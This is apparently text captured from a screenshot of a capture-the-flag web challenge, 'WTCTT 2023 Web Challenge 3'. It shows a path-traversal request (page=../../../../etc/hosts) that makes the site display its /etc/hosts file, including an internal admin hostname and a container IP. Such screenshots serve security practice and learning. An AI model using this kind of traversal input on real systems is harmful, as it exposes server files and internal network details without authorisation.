 SDH Bank | WTCTT 2023 - We
Not Secure
chall3.wtctt2023.p7z.pw:8003/index.php?page=../../../../../../../../../../../../etc/hosts
SDH
Home Login
SDH Bank | WTCTT 2023 - Web Challenge 3
WTCTT 2023 - Web Challenge 3
Page: ../../../../../../../../../../../../etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
127.0.0.1 adm1n.chall3.wtctt2023.p7z.pw
127.0.0.1 chall3.wtctt2023.p7z.pw
172.22.0.2 9ab4b602dfe7